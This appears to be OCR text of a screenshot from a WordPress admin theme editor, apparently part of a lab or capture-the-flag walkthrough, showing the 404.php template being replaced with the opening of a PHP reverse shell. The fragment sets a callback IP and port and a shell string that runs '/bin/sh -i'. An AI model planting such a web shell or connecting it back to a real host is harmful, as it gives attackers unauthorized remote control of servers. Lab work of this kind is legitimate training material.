 Web_TR2 4 0 + New Howdy, Admin
Dolly’ll never go away again Help ▼
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Edit Themes
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen ▼ Select
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.0.109';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to
daemonise
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Theme Footer